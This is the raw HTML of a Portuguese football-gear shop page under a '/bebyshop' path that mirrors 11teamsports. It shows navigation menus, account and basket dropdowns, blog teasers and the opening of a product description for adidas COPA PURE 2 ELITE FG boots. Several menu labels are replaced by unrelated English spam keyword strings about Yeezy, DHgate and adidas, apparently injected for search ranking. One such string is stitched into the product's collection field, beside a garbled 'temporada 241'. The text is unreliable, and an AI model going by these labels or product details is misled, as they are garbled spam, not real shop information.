<li class=""><a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> adidas terrex ax2r cm7725 boots made in canada </a></li>
<li class=""><a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> adidas nmd_r1 w raw pink star shoes free </a></li>
<li class=""><a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho top </a></li>
<li class=""><a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a></li>
<li class=""><a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a></li>
<li class=""><a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a></li>
</ul></div>
</li>
<li class="nav-head-drop nav-head-delay blmr-user-admin-icon-pc">
<a href="/bebyshop/user" class="nav-head-item open-modal-login-in" data-toggle="modal" data-target="#modal-login"><span class="sr-only">Usuário</span><i class="nav-head-icon svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i></a><div class="header-dropdown header-login"><ul class="nav-dropdown-list header-userlist">
<li class="nav-item"><a class="nav-link text-ellipsis open-modal-login-in" href="/bebyshop/user/login" data-toggle="modal" data-target="#modal-login" data-backdrop="static"><i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M144 112v51.6H48c-26.5 0-48 21.5-48 48v88.6c0 26.5 21.5 48 48 48h96v51.6c0 42.6 51.7 64.2 81.9 33.9l144-143.9c18.7-18.7 18.7-49.1 0-67.9l-144-144C195.8 48 144 69.3 144 112zm192 144L192 400v-99.7H48v-88.6h144V112l144 144zm80 192h-84c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h84c26.5 0 48-21.5 48-48V160c0-26.5-21.5-48-48-48h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96z"></path></svg></i><strong class="ml-4">Iniciar sessão</strong></a></li>
<li class="nav-item"><a class="nav-link text-ellipsis open-modal-login-up" href="/bebyshop/user/register" data-toggle="modal" data-target="#modal-login" data-backdrop="static"><i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg></i><strong class="ml-4">Inscreve-te</strong><small class="d-block ml-4">greenapple18r yeezy for sale on ebay shoes</small></a></li>
<li class="nav-item nav-rule">
<li class="nav-item"><a class="nav-link text-ellipsis" href="/bebyshop/user/lost-password"><i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" fill="currentColor"><path fill="currentColor" d="M512 176.001C512 273.203 433.202 352 336 352c-11.22 0-22.19-1.062-32.827-3.069l-24.012 27.014A23.999 23.999 0 0 1 261.223 384H224v40c0 13.255-10.745 24-24 24h-40v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-78.059c0-6.365 2.529-12.47 7.029-16.971l161.802-161.802C163.108 213.814 160 195.271 160 176 160 78.798 238.797.001 335.999 0 433.488-.001 512 78.511 512 176.001zM336 128c0 26.51 21.49 48 48 48s48-21.49 48-48-21.49-48-48-48-48 21.49-48 48z"></path></svg></i><span class="ml-4">adidas trefoil hoodie mist sun beige?</span></a></li>
</ul></div>
</li>
<li id="nav-basket" class="nav-head-drop nav-head-delay blmr-cart-icon-pc"><div id="snippet--kos">
<a href="/bebyshop/basket/show" class="nav-head-item"><span class="sr-only">cesto</span><span class="position-relative"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i></span></a><div class="header-dropdown"><ul class="nav-dropdown-list">
<li class="nav-item"><div class="nav-link font-em-125 font-weight-normal"> O cesto está vazio. </div></li>
<li class="nav-item"><a href="/bebyshop/c/fotbal-nove-kopacky%20" class="nav-link row m-0 d-flex align-items-center flex-nowrap"><div class="col-1 p-0"><div class="minibasket-picture product-shadow"><div class="minibasket-picture__inner w-100 h-100 px-1"><div class="minibasket-picture__cover mx-auto "><img src="https://i1.t4s.cz/products/ib2472-600/1015555s1.png" alt="basket" loading="lazy" class="minibasket-picture__img w-100 mw-100 mh-100"></div></div></div></div>
<div class="col-11 p-0 pl-2"><span>Vê <u class="shop-color"> os modelos de chuteiras mais novos</u>.</span></div></a></li>
<a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-minibasket trustpilot d-flex align-items-center justify-content-center"><div class="trustpilot-customerinfo"><strong>Excelente</strong></div>
<div class="trustpilot-trustscore-reviews"> 4.4 de 5 </div>
<div class="svg-icon trustpilot-logo font-em-13"><svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg></div></a>
</ul></div>
</div></li>
</ul>
</div>
<div class="nav-line nav-line-no-gender" id="snippet--headerMenuArea">
<div class="nav-line-loading"></div>
<div class="nav-loading"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></div>
<ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc d-lg-none d-block nav-level-1-black-week-mob-wrapper nav-level-1-black-week--eleven"><a href="/bebyshop/c/saldos-11teamsports-pt" class="nav-level-col nav-level-1__col nav-level-1-black-week-mob nav-level-1-black-week"><li class="nav-level-1__item nav-level-1__item--highlight blmr-black-week-menu-pc"><span class="nav-level-link nav-level-1__link nav-level-sub px-2"> BLACK FRIDAY </span></li></a></ul>
<div class="nav-level nav-level-1 justify-content-lg-center"><div class="nav-level nav-level-1">
<a href="/bebyshop/c/saldos-11teamsports-pt" class="nav-level-col nav-level-1__col nav-level-1-black-week d-none d-lg-flex nav-level-1-black-week--eleven"><li class="nav-level-1__item nav-level-1__item--highlight blmr-black-week-menu-pc"><div class="nav-level-link nav-level-1__link nav-level-sub px-3"> BLACK FRIDAY </div></li></a><ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc">
<li data-name="103881" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/chuteiras" class="nav-level-link nav-level-1__link nav-level-sub"> Chuteiras </a></li>
<li data-name="103926" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/roupa-de-futebol" class="nav-level-link nav-level-1__link nav-level-sub"> Roupa </a></li>
<li data-name="104052" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/produtos-de-fanshop" class="nav-level-link nav-level-1__link nav-level-sub"> Fanshop </a></li>
<li data-name="103966" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/equipamento-de-futebol" class="nav-level-link nav-level-1__link nav-level-sub"> Equipamento </a></li>
<li data-name="104004" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/bolas-de-futebol" class="nav-level-link nav-level-1__link nav-level-sub"> Bolas </a></li>
<li data-name="131302" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/futebol/teamsales-teamsales" class="nav-level-link nav-level-1__link nav-level-sub"> Para equipas </a></li>
<li data-name="104025" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/futebol-equipamento-tempo-livre" class="nav-level-link nav-level-1__link nav-level-sub"> Casual </a></li>
<li data-name="104037" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/tenis-de-corrida-futebol" class="nav-level-link nav-level-1__link "> Calçado de corrida </a></li>
<li data-name="104085" class="nav-level-item nav-level-1__item"><a href="/bebyshop/brand" class="nav-level-link nav-level-1__link nav-level-sub"> Marcas </a></li>
</ul>
<script>let initialLoad = true;$(function () {initialLoad = false;$.getJSON("/?do=headerMenu-ajaxLoadSubmenu", function (response) {if ($('.nav-loading').css('display') == 'block') {$('.nav-loading').css('display', 'none');} else {$('.nav-loading').css('display', 'none');}$.each(response, function (item, html) {$('li[data-name="' + item + '"]').append(html);})});})</script><script>initNav();</script><ul class="nav-level-col nav-level-1__col nav-level-1-other">
<li class="nav-level-item nav-level-1__item">
<a href="/bebyshop/pg/blog" class="nav-level-link nav-level-1__link nav-level-link-active"><span>Blog</span></a><div class="nav-level nav-level-2 nav-level-only-desktop">
<div class="h-limit nav-posts-limit mx-auto"><div class="cards"><div class="row">
<div class="col cards-wrap"><div class="cards-item">
<a href="/bebyshop/pg/play-for-more-victories" class="cards-image"><div class="cards-image-cover" title="Play for More Victories"><img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Play for More Victories" loading="lazy"></div></a><div class="cards-desc p-0 pt-4"><a href="/bebyshop/pg/play-for-more-victories" class="cards-nav cards-flex"><div class="mb-2 cards-nav-color-secondary">
<span class="text-nowrap">1. 7. 2025</span><span class="mx-1 text-nowrap">•</span><span class="text-nowrap">1 minutos lendo</span>
</div>
<div class="h5 cards-h-title font-em-sm-15">Play for More Victories</div>
<p class="cards-flex cards-nav-color-secondary">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p></a></div>
</div></div>
<div class="col cards-wrap"><div class="cards-item">
<a href="/bebyshop/pg/nike-phantom-6" class="cards-image"><div class="cards-image-cover" title="Nike Phantom 6"><img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Nike Phantom 6" loading="lazy"></div></a><div class="cards-desc p-0 pt-4"><a href="/bebyshop/pg/nike-phantom-6" class="cards-nav cards-flex"><div class="mb-2 cards-nav-color-secondary">
<span class="text-nowrap">9. 6. 2025</span><span class="mx-1 text-nowrap">•</span><span class="text-nowrap">4 minutos lendo</span>
</div>
<div class="h5 cards-h-title font-em-sm-15">Nike Phantom 6</div>
<p class="cards-flex cards-nav-color-secondary">Descobre as novas chuteiras Nike Phantom 6 – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p></a></div>
</div></div>
<div class="col cards-wrap"><div class="cards-item">
<a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-image"><div class="cards-image-cover" title="Nike Hypervenom 1 RGN 2025"><img src="https://i1.t4s.cz//page/2579/perex.jpg?ver=2025-05-28-13-33-08" alt="Nike Hypervenom 1 RGN 2025" loading="lazy"></div></a><div class="cards-desc p-0 pt-4"><a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-nav cards-flex"><div class="mb-2 cards-nav-color-secondary">
<span class="text-nowrap">26. 5. 2025</span><span class="mx-1 text-nowrap">•</span><span class="text-nowrap">5 minutos lendo</span>
</div>
<div class="h5 cards-h-title font-em-sm-15">Nike Hypervenom 1 RGN 2025</div>
<p class="cards-flex cards-nav-color-secondary">A lenda está de volta! Edição limitada Nike Hypervenom 1 RGN 2025 em breve na 11teamsports. Não percas o regresso das…</p></a></div>
</div></div>
</div></div></div>
<div class="h-limit mx-auto"><div class="text-center"><a href="/bebyshop/pg/blog" class="btn btn-outline-shop"> Mostrar todos os artigos </a></div></div>
</div>
</li>
<li class="nav-level-item nav-level-1__item d-lg-none">
<a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"><span> Sobre Nós </span></a><div class="nav-level nav-level-2">
<div class="nav-level-title nav-back nav-level-2__link">Contacto</div>
<div class="nav-level-row nav-level-2__row"><ul class="nav-level-col nav-level-2__col">
<li class="nav-item nav-level-item nav-level-2__item"><a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> adidas infield glove for sale walmart price change </a></li>
<li class="nav-item nav-level-item nav-level-2__item"><a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Embaixadores </a></li>
<li class="nav-item nav-level-item nav-level-2__item"><a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> adidas warrior fall classic 2016 schedule </a></li>
<li class="nav-item nav-level-item nav-level-2__item"><a href="/bebyshop/page/careers" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Empregos &amp; Carreiras </a></li>
<li class="nav-item nav-level-item nav-level-2__item"><a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Definições de Cookies </a></li>
<li class="nav-item nav-level-item nav-level-2__item"><a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Termos e Condições </a></li>
</ul></div>
</div>
</li>
<li class="nav-level-item nav-level-1__item d-lg-none">
<a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"><span><i class="svg-icon nav-level-svg-icon d-lg-none"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i> Ajuda </span></a><div class="nav-level nav-level-2">
<div class="nav-level-title nav-back">Ajuda</div>
<div class="nav-level-row nav-level-2__row"><ul class="nav-level-col nav-level-2__col">
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Cancelar encomenda </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> best dhgate yeezy 2018 release time trailer 2017 </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Reclamar item defeituoso </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> adidas terrex ax2r cm7725 boots made in canada </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> adidas nmd_r1 w raw pink star shoes free </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Encontre o tamanho top </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Contato </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pt/faq" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> FAQ - Perguntas Frequentes </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a></li>
</ul></div>
</div>
</li>
</ul>
</div></div>
</div>
</div></nav><div id="main-wrap" class="main-wrap position-relative">
<div class="global-toast-wrap"><div class="global-toast-wrap__inner d-flex justify-content-end p-2 p-lg-4"><div id="toaster-place" class="global-toast-container"></div></div></div>
<div id="snippet--menucontent"></div>
<div id="snippet--content">
<script type="application/ld+json">[{"@context": "https://schema.org/", "@type": "ProductGroup", "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG", "productID": "if5447","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg","https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5448.jpg","https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5449.jpg","https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5450.jpg","https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5451.jpg","https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5452.jpg"], "brand": {"@type": "Thing", "name": "adidas"},"color": "silver","description":"Apresentando os sapatos de futebol adidas COPA PURE 2 ELITE FG, projetados para homens que exigem excelência em campo. Criados para a temporada 241, essas botas de classe elite atendem a superfícies de gramado firme (FG), oferecendo desempenho e estilo superiores.\nPrincipais Características:\n\nFabricante: adidas\nModelo: adidas Copa Pure\nEsporte: Futebol\nTipo de Bota: Couro\nCor: Prata\nColeção: adidas solyx womens costco coupon 2016\n\nO COPA PURE 2 ELITE FG combina couro premium com tecnologia de ponta para aprimorar sua experiência no futebol. Com um design prateado elegante, essas botas não são apenas funcionais, mas também fazem uma declaração ousada no campo. A construção avançada proporciona conforto e toque excepcionais, ajudando você a manter controle e agilidade durante partidas intensas.\nSeja você um jogador profissional ou um entusiasta, os sapatos COPA PURE 2 ELITE FG são o seu companheiro perfeito para dominar o jogo com estilo e precisão. Explore a qualidade e inovação incomparáveis que a adidas traz a cada par. Prepare-se para desempenhar seu melhor com o COPA PURE 2 ELITE 